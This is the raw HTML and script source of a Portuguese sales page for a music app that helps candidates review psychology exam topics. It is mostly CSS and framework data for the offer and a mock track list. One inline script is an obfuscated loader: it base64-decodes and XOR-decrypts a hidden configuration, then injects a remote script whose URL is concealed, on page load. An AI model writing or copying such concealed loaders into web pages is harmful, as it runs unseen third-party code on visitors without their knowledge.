24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:\"\";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}.no-blame{border-left:3px solid var(--green);max-width:680px;color:var(--text);text-align:left;background:#22c55e12;border-radius:0 14px 14px 0;margin:22px auto 0;padding:18px 22px;font-size:18px;font-weight:600}.refrao{background:#d4ff6a12;border:1px solid #d4ff6a47;border-radius:20px;margin-bottom:22px;padding:22px 24px}.refrao span{color:var(--lime);letter-spacing:.14em;text-transform:uppercase;margin-bottom:8px;font-size:12px;font-weight:800;display:block}.refrao p{color:var(--text);margin:0}.proof-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin:36px auto 0;display:grid}.proof-card{border:1px solid var(--border-2);background:#ffffff08;border-radius:22px;margin:0;padding:26px}.proof-card.lyric{border-color:#d4ff6a59}.proof-tag{color:var(--green);letter-spacing:.1em;text-transform:uppercase;margin-bottom:14px;font-size:12px;font-weight:800;display:block}.proof-card blockquote{color:var(--text);margin:0;font-size:19px;line-height:1.55}.proof-card.lyric blockquote{font-style:italic}.proof-card mark{color:var(--lime);background:#d4ff6a38;border-radius:4px;padding:0 3px}.proof-note{text-align:center;color:var(--muted);margin-top:18px;font-size:14px}.desire{border-block:1px solid var(--border-2);text-align:center;background:linear-gradient(90deg,#22c55e1f,#d4ff6a1a);padding:56px 0}.desire p{font-family:var(--display);color:var(--text);margin:0;font-size:clamp(24px,3.2vw,34px);font-weight:700;line-height:1.25}.desire strong{color:var(--lime)}.value-total strong{color:var(--lime);font-variant-numeric:tabular-nums;flex:none;font-size:30px}@media (width\u003c=720px){.proof-grid{grid-template-columns:1fr}.value-total{flex-direction:column}}@property --tw-rotate-x{syntax:\"*\";inherits:false}@property --tw-rotate-y{syntax:\"*\";inherits:false}@property --tw-rotate-z{syntax:\"*\";inherits:false}@property --tw-skew-x{syntax:\"*\";inherits:false}@property --tw-skew-y{syntax:\"*\";inherits:false}0:{\"__route\":\"route:/\",\"__interceptionContext\":null,\"__layoutIds\":[\"layout:/\"],\"__rootLayout\":\"/\",\"page:/\":\"$L1\",\"layout:/\":[[[\"$undefined\"],[\"$\",\"html\",null,{\"lang\":\"pt-BR\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.googleapis.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://fonts.gstatic.com\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://scripts.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://images.converteai.net\",\"crossOrigin\":\"\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"content\":\"#04140d\"}],[\"$\",\"meta\",null,{\"name\":\"robots\",\"content\":\"noindex, follow\"}],[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$2\"}}],\"$L3\",\"$L4\"]}],\"$L5\"]}]],\"$L6\"],\"route:/\":\"$L7\",\"__layoutFlags\":{\"layout:/\":\"s\"},\"__artifactCompatibility\":{\"schemaVersion\":1,\"graphVersion\":\"app-route-graph:4uhn5s1wvoptc\",\"deploymentVersion\":\"daa3b91c-8c49-460c-9fe3-ba44cf2f29ea\",\"appElementsSchemaVersion\":1,\"rscPayloadSchemaVersion\":1,\"rootBoundaryId\":\"/\",\"renderEpoch\":null}}\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("9:I[\"9c0a46eb5506\",[],\"Children\",1]\na:I[\"dabd239a57f4\",[],\"LayoutSegmentProvider\",1]\nb:I[\"9c0a46eb5506\",[],\"Slot\",1]\nc:I[\"c8cad7b79ea8\",[],\"RedirectBoundary\",1]\n8:T414,(function(){var f_4gb0=atob(\"[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r\");var q_hj=[];for(var a_8oc4=0;a_8oc4\u003cf_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)\u0026255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh=\"\";for(var z_1ykq=0;z_1ykq\u003cg_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]\u0026255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement(\"script\");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();3:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$8\"}}]\n4:[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"document.addEventListener(\\\"click\\\",function(event){var button=event.target.closest(\\\"[data-price-jump]\\\");if(!button)return;var target=document.getElementById(\\\"oferta\\\");if(!target)return;target.scrollIntoView({behavior:\\\"auto\\\",block:\\\"start\\\"});});\"}}]\n5:[\"$\",\"body\",null,{\"children\":[\"$\",\"$L9\",null,{}]}]\n6:null\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("7:[[[\"$\",\"meta\",null,{\"charSet\":\"utf-8\"}],[[\"$\",\"title\",\"0\",{\"children\":\"Memória Musical | Revisão para Concursos de Psicologia\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina.\"}],[\"$\",\"meta\",\"2\",{\"property\":\"og:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:locale\",\"content\":\"pt_BR\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:title\",\"content\":\"Memória Musical | Concursos de Psicologia\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:description\",\"content\":\"Faça a matéria voltar à memória.\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:image\",\"content\":\"https://tacio10.github.io/psicologia/og.png\"}]],[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]],[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"layout:/\",\"parallelSlots\":\"$undefined\",\"children\":[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"$La\",null,{\"segmentMap\":{\"children\":[]},\"children\":[\"$\",\"$Lb\",null,{\"id\":\"page:/\"}]}]}]}]}]]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("d:I[\"27f71c94788f\",[],\"Reveal\",1]\ne:I[\"4ad225da8078\",[],\"VturbPlayer\",1]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1:[\"$\",\"main\",null,{\"children\":[[\"$\",\"$Ld\",null,{}],[\"$\",\"a\",null,{\"className\":\"offer-bar\",\"href\":\"#oferta\",\"aria-label\":\"Plano Anual por 12x R$ 20,37, com os 5 bônus. Ver planos.\",\"children\":[\"$\",\"span\",null,{\"className\":\"offer-bar-inner\",\"children\":[[\"$\",\"span\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"offer-plan\",\"children\":\"Plano Anual por \"}],[\"$\",\"strong\",null,{\"children\":\"12x R$ 20,37\"}]]}],[\"$\",\"span\",null,{\"className\":\"offer-sep\",\"aria-hidden\":\"true\",\"children\":\"·\"}],[\"$\",\"span\",null,{\"children\":\"com os 5 bônus inclusos\"}]]}]}],[\"$\",\"section\",null,{\"className\":\"hero\",\"id\":\"inicio\",\"children\":[[\"$\",\"nav\",null,{\"className\":\"nav wrap\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"aria-label\":\"Memória Musical — início\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"a\",null,{\"className\":\"nav-link\",\"href\":\"#oferta\",\"children\":\"Ver planos\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-grid wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hero-copy\",\"children\":[[\"$\",\"h1\",null,{\"children\":[[\"$\",\"span\",\"0\",{\"children\":\"Memorize os assuntos mais cobrados dos concursos de Psicologia \"}],[\"$\",\"strong\",\"1\",{\"children\":\"10x mais rápido\"}]]}],[\"$\",\"p\",null,{\"className\":\"lead\",\"children\":\"Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.\"}],[\"$\",\"$Le\",null,{}],[\"$\",\"div\",null,{\"className\":\"hero-actions\",\"children\":[[\"$\",\"button\",null,{\"className\":\"button primary\",\"type\":\"button\",\"data-price-jump\":true,\"children\":[[\"$\",\"span\",null,{\"aria-hidden\":\"true\",\"children\":\"▶\"}],\" Quero memorizar ouvindo música · Acesso imediato\"]}],[\"$\",\"span\",null,{\"className\":\"microcopy\",\"children\":\"Garantia de 7 dias · Comece hoje\"}]]}],[\"$\",\"div\",null,{\"className\":\"hero-proof\",\"children\":[[\"$\",\"span\",null,{\"children\":\"✓ Acesso imediato\"}],[\"$\",\"span\",null,{\"children\":\"✓ Celular e computador\"}],[\"$\",\"span\",null,{\"children\":\"✓ Garantia de 7 dias\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hero-visual\",\"children\":[\"$\",\"div\",null,{\"className\":\"hero-phones\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hp-glow\"}],[\"$\",\"div\",null,{\"className\":\"hp-phone hp-left\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Todas as faixas\"}],[\"$\",\"div\",null,{\"className\":\"adm-list\",\"children\":[[\"$\",\"div\",\"Bipolar Tipo I vs. Tipo II\",{\"className\":\"adm-row cur\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":1}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"Depressão vs. Distimia\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":2}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",\"TAG vs. Pânico\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":3}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TAG\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"TAG vs. Pânico\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],\"$Lf\"]}],\"$L10\",\"$L11\",\"$L12\",\"$L13\",\"$L14\"]}]]}],\"$L15\",\"$L16\"]}]}]}],\"$L17\",\"$L18\",\"$L19\"]}]}]]}]]}],\"$L1a\",\"$L1b\",\"$L1c\",\"$L1d\",\"\",\"$L1e\",\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("29:I[\"7faa0dddf6b3\",[],\"AppDemo\",1]\nf:[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]\n10:[\"$\",\"div\",\"Estresse Agudo vs. TEPT\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":4}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TEPT\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Estresse Agudo vs. TEPT\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n11:[\"$\",\"div\",\"Linha do Tempo Psicótica\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":5}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"PSI\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Linha do Tempo Psicótica\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("12:[\"$\",\"div\",\"Personalidade Cluster B\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":6}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"B\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Personalidade Cluster B\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n13:[\"$\",\"div\",\"Psicopatologia Geral\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":7}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DSM\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Psicopatologia Geral\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n14:[\"$\",\"div\",\"Cuidado em Liberdade\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":8}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"216\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Cuidado em Liberdade\"}],[\"$\",\"i\",null,{\"children\":\"Saúde Mental\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("15:[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}]\n16:[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("17:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-right\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 